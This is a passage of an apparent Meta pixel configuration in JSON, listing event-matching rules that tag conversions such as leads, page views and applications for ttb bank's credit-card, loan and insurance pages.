reditCard_ttb-absolute"}}]}]}},{"id":"630377046189133","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-so-smart"}}]}]}},{"id":"918326687095429","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-so-fast"}}]}]}},{"id":"849781543843207","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_global-house-credit-card"}}]}]}},{"id":"1129108078885246","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_ttb-so-chill"}}]}]}},{"id":"1314817606217578","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard_main"}}]}]}},{"id":"571060305818249","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"cash-your-home-soft-loan"}}]}]}},{"id":"1595620484392318","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCardReserve"}}]}]}},{"id":"1274834340496200","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard"}}]}]}},{"id":"1274701476900813","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"Lending_cash-your-car"}}]}]}},{"id":"523674776942657","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_ids":{"i_contains":"Bancassurance"}}]}]}},{"id":"1725353341622834","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_ids":{"i_contains":"Bancassurance_mhao-mhao-ultra-care"}}]}]}},{"id":"460733393675458","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_ids":{"i_contains":"Bancassurance_happy-retire-90"}}]}]}},{"id":"1247607116245406","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_ids":{"i_contains":"Bancassurance_global-index-principal-protect-15-5-plus"}}]}]}},{"id":"1094088125677584","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_ids":{"i_contains":"Bancassurance_global-index-principal-protect-15-5"}}]}]}},{"id":"9234453943235746","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_ids":{"i_contains":"Bancassurance_taxsavings"}}]}]}},{"id":"510356485051366","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"fb_sitelink=GBH"}}]}]}},{"id":"481811758104926","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"fb_sitelink=sochill"}}]}]}},{"id":"1072716658189238","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"fb_sitelink=sofast"}}]}]}},{"id":"2021700414915455","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"fb_sitelink=sosmart"}}]}]}},{"id":"795512652796710","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"fb_sitelink"}}]}]}},{"id":"27329239080023665","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"home-loan-refinance"}}]}]}},{"id":"1041075974056366","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"cash-your-home"}}]}]}},{"id":"2414630002040610","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/global-house-credit-card"}}]}]}},{"id":"1820296798494056","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-so-chill"}}]}]}},{"id":"776707344538635","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-so-smart"}}]}]}},{"id":"1430614984220960","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-so-fast"}}]}]}},{"id":"1664495164283772","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve"}}]}]}},{"id":"927037526106177","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-absolute"}}]}]}},{"id":"1621219045118898","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards"}}]}]}},{"id":"335016359329633","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"eq":"cyc"}}]}]}},{"id":"390473217315168","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"i_contains":"Deposit"}}]},{"or":[{"content_name":{"i_contains":"DebitCardAllFree"}}]}]}},{"id":"296368373514001","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"i_contains":"Deposit"}}]},{"or":[{"content_name":{"i_contains":"AllFree"}}]}]}},{"id":"1587944935388325","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"content_name":{"i_contains":"cash-your-car"}}]}]}},{"id":"381035014778457","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"content_name":{"eq":"flash-card"}}]}]}},{"id":"840594078079808","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCardReserve"}}]},{"or":[{"content_ids":{"i_contains":"signature"}}]}]}},{"id":"1840037016444045","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCardReserve"}}]},{"or":[{"content_name":{"i_contains":"infinite"}}]}]}},{"id":"715679480729628","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCardReserve"}}]}]}},{"id":"265555429940620","rule":{"and":[{"event":{"eq":"ttbxSKDViewAssessment"}},{"or":[{"URL":{"i_contains":"https:\/\/ttbfincheck.skooldio.com\/"}}]}]}},{"id":"1450567685547248","rule":{"and":[{"event":{"eq":"ttbxSKDViewAssessment"}},{"or":[{"URL":{"i_contains":"https:\/\/ttbbank.skooldio.com\/"}}]}]}},{"id":"1107639460584976","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitLead_Car2024"}},{"or":[{"URL":{"i_contains":"\/insurance\/cars"}}]}]}},{"id":"976377273852880","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitLead_Car2024"}},{"or":[{"URL":{"i_contains":"www.ttbbroker.com"}}]}]}},{"id":"1184579769597685","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"loans\/welfare-loan"}}]},{"or":[{"search_string":{"i_contains":"military"}}]}]}},{"id":"322208313787227","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"search_string":{"i_contains":"military"}}]}]}},{"id":"1678233352587482","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_name":{"i_contains":"global-house-cash-card"}}]}]}},{"id":"279716678259166","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_name":{"i_contains":"used-car"}}]}]}},{"id":"1252114042120298","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"home-loan\/home-loan-refinance"}}]}]}},{"id":"840208474300685","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"home-loan\/cash-your-home"}}]},{"or":[{"search_string":{"i_contains":"private"}}]}]}},{"id":"854670509711861","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"home-loan\/cash-your-home"}}]}]}},{"id":"616459090639370","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]}]}},{"id":"678298460860670","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"search_string":{"i_contains":"private"}}]}]}},{"id":"993249725281704","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"loans\/welfare-loan"}}]}]}},{"id":"1324464418178523","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"global-house-credit-card"}}]}]}},{"id":"1730182667452243","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"global-house-credit-card"}}]}]}},{"id":"1800117363738282","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"cyh-debt-consolidation"}}]}]}},{"id":"3712353732329849","rule":{"and":[{"event":{"eq":"Reject"}},{"or":[{"content_category":{"i_contains":"Bancassurance"}}]},{"or":[{"content_name":{"i_contains":"easy-care-plus-family-version"}}]}]}},{"id":"841926580985190","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"Bancassurance"}}]},{"or":[{"content_name":{"i_contains":"easy-care-plus-family-version"}}]}]}},{"id":"829935018248622","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Bancassurance"}}]},{"or":[{"content_name":{"i_contains":"easy-care-plus-family-version"}}]}]}},{"id":"811506073763208","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"applyautoloan.ttbbank.com\/used"}}]}]}},{"id":"2046371255707170","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_name":{"i_contains":"cyc"}}]}]}},{"id":"204280222008447","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"cash-2-go"}}]}]}},{"id":"569830891930697","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"flash-card"}}]}]}},{"id":"791729535896546","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"cash-your-home"}}]}]}},{"id":"773432671156453","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"home-loan-refinance"}}]}]}},{"id":"1271405480135010","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"home-loan"}},{"content_name":{"i_contains":"home-loan-refinance"}},{"content_name":{"i_contains":"cash-your-home"}},{"content_name":{"i_contains":"cyh-debt-consolidation"}},{"content_name":{"i_contains":"cyh-cash-card"}}]}]}},{"id":"210881631744133","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"cash-your-car"}}]}]}},{"id":"1327148088149323","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"step-up"}}]}]}},{"id":"608453437894702","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"step-up"}}]}]}},{"id":"1252327698741818","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"step-up"}}]}]}},{"id":"742808227587643","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"step-up"}}]}]}},{"id":"786159573097980","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"so-smooth"}}]}]}},{"id":"1231340304412566","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"so-smooth"}}]}]}},{"id":"1561284757732669","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"so-smooth"}}]}]}},{"id":"790382276036979","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"i_contains":"Lending"}}]},{"or":[{"content_name":{"i_contains":"so-smooth"}}]}]}},{"id":"275209164936271","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-so-smart"}}]}]}},{"id":"764956868604862","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-so-fast"}}]}]}},{"id":"3452390018361775","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-so-chill"}}]}]}},{"id":"2780917295375615","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-absolute"}}]}]}},{"id":"705100401368781","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"main"}}]}]}},{"id":"984859496206375","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-so-smart"}}]}]}},{"id":"1837012860071169","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-so-fast"}}]}]}},{"id":"219037357504999","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-so-chill"}}]}]}},{"id":"767689701478174","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-absolute"}}]}]}},{"id":"763116661981716","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"main"}}]}]}},{"id":"1236753793647431","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]}]}},{"id":"3556816534546881","rule":{"and":[{"event":{"eq":"AllC2GComplete"}},{"or":[{"URL":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/personal-loan\/cash-2-go"}}]}]}},{"id":"606757134213630","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_healthcreditcard"}},{"or":[{"URL":{"i_contains":"broker"}}]}]}},{"id":"683470630133578","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_motorcreditcard"}},{"or":[{"URL":{"i_contains":"broker"}}]}]}},{"id":"151817497788233","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_motorpayroll"}},{"or":[{"URL":{"i_contains":"broker"}}]}]}},{"id":"114724368235190","rule":{"and":[{"event":{"eq":"ttbBrokerAllLead"}},{"or":[{"URL":{"i_contains":"broker"}}]}]}},{"id":"3506244286273857","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Healthinsurance_Offline"}},{"or":[{"URL":{"i_contains":"broker"}}]}]}},{"id":"943846913459018","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Healthinsurance_Explore"}},{"or":[{"URL":{"i_contains":"broker"}}]}]}},{"id":"684464013448563","rule":{"and":[{"event":{"eq":"ttbBrokerInitiateCheckout_Car"}},{"or":[{"URL":{"i_contains":"broker"}}]}]}},{"id":"708036121127371","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Carinsurance_Offline"}},{"or":[{"URL":{"i_contains":"broker"}}]}]}},{"id":"611643707484106","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Carinsurance_Explore"}},{"or":[{"URL":{"i_contains":"broker"}}]}]}},{"id":"5984407941641857","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Healthinsurance_Explore"}},{"or":[{"URL":{"i_contains":"\/health\/listing"}}]}]}},{"id":"180097031439457","rule":{"and":[{"event":{"eq":"ttbBrokerSubmitlead_Carinsurance_Explore"}},{"or":[{"URL":{"i_contains":"\/insurance\/cars\/listing"}}]}]}},{"id":"736880694492501","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"insurance\/cars\/ordering\/payment"}}]}]}},{"id":"888008695790151","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/insurance\/health\/lead\/summary"}}]}]}},{"id":"832552471741178","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/insurance\/health\/lead"}}]}]}},{"id":"3418902525094271","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/insurance\/cars\/ordering\/summary"}}]}]}},{"id":"952109606202244","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/insurance\/cars\/ordering?step=2"}}]}]}},{"id":"1020100045619713","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/insurance\/cars\/ordering"}}]}]}},{"id":"5857204547723496","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/insurance\/cars\/lead\/summary"}}]}]}},{"id":"1354687465264881","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/insurance\/cars\/lead"}}]}]}},{"id":"175561461888493","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com"}}]}]}},{"id":"902995370748196","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/promotion\/thank"}}]}]}},{"id":"738482767805617","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/insurance\/cars"}}]}]}},{"id":"1601686253589926","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/insurance\/cars\/listing"}}]}]}},{"id":"1046548479586855","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/insurance\/health\/listing"}}]}]}},{"id":"732823174845935","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbroker.com\/insurance\/health"}}]}]}},{"id":"187409403901858","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/promotion\/2023\/motorpayroll"}}]}]}},{"id":"970478837729727","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/promotion\/2023\/healthcreditcard"}}]}]}},{"id":"883267126232783","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/promotion\/2023\/motorcreditcard"}}]}]}},{"id":"226032766476875","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/promotion\/2023\/healthpayroll"}}]}]}},{"id":"482746254067101","rule":{"and":[{"event":{"eq":"complete_regis_cagc2c_vsbox"}},{"or":[{"URL":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]}},{"id":"632036482265205","rule":{"and":[{"event":{"eq":"complete_regis_cagc2c_vsbox"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]}},{"id":"484945820453899","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"www.ttbbank.com\/th\/page\/detail\/debt-consolidation"}}]}]}},{"id":"400965368880445","rule":{"and":[{"event":{"eq":"complete_regis_autoloan_vsbox"}},{"or":[{"URL":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/cash-your-car"}}]}]}},{"id":"1113570915972168","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/personal\/loans\/home-loan\/cyh-debt-consolidation"}},{"URL":{"i_contains":"\/detail\/debt-consolidation"}}]}]}},{"id":"457072566629501","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/personal\/loans\/home-loan\/cyh-cash-card"}}]}]}},{"id":"629118778732268","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]}},{"id":"833401714319912","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ttbbank.com\/th\/personal\/loans\/personal-loan\/cash-2-go"}}]}]}},{"id":"1016261449085911","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]}},{"id":"527072445455247","rule":{"and":[{"event":{"eq":"tobjod_health_thk"}}]}},{"id":"894150077937070","rule":{"and":[{"event":{"eq":"ttbSMECompleted"}}]}},{"id":"3025975634290452","rule":{"and":[{"event":{"eq":"ttbSMEStep1"}}]}},{"id":"279123537523902","rule":{"and":[{"event":{"eq":"ttbC2GApply"}}]}},{"id":"1250179812076636","rule":{"and":[{"event":{"eq":"Used_Car_Web_Completed_Regis"}}]}},{"id":"904416640492924","rule":{"and":[{"event":{"eq":"New_Car_Web_Completed_Regis"}}]}},{"id":"254460609857638","rule":{"and":[{"event":{"eq":"AllC2GCompletettb"}}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/campaign\/insurance\/taxsavings"}}]},{"url":{"i_contains":""}}]},"id":"25188767314092202"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23867453359588523"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30187505070894318"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29899128516401717"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23977755691912424"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10073504926063014"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24191788297113794"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9475653739207885"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23956510870656545"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24287515307539275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23868289749477243"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29736181319313635"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23890355093884423"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9963487493701235"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9600458043371058"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9336857609774936"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9886365471383526"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9818967044808893"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9596473387056887"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8915615288538244"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29501478282799827"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29732254563032426"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29670828012515769"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9868377679887835"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9713911142026992"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29304165269230088"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29213353331612649"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9988766657842438"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9800744596635663"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9642047725885397"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24197092336544984"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29468381349442961"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9682952455100284"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9612024118910811"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9611617278929507"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29469048159377071"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9964555370268253"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9844875015595833"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9598021976978673"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9202344346536822"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9211132772329517"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23947336554873475"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10063594440338333"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9583376398405318"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9219433934833119"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9145356922236744"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24290655327190259"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24166038692997446"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10078544362164889"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9988994574497764"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9342071145902657"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29262939770016940"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9685057851579270"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9560842170635727"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7762409643883038"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30336178462648335"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9837628296293116"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9817567378286977"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9594050880643584"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9553331398082827"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9595199383894328"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24006567578950364"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9938264189537951"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9900936843290896"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9592577504122584"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29268729422772570"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25160314846892258"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9770181879735091"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9694337490648361"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9589191707860614"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29643292471935833"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30359028697030008"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29274329345515595"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9587996317980752"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9560872467282064"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9365399956897919"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29597804583166204"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29293591853620790"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10081713235173463"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9748289018551117"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29281659771479420"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23948674401401593"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24046097421657666"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]